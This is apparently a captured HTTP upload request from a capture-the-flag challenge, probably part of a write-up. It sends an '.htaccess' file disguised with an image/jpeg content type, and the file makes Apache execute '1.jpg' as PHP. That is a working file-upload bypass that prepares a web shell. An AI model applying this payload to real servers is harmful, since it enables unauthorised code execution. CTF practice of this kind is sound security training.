 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------301708091422354526503869247861
8 Content-Length: 429
9 Origin: http://node4.anna.nssctf.cn:28195
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28195/
12 Cookie: PHPSESSID=e834acfcb6dd3df8fd072518b51e6930
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------301708091422354526503869247861
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: application/octet-stream-->image/jpeg
18
19 <FilesMatch "1.jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------301708091422354526503869247861
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------301708091422354526503869247861--
27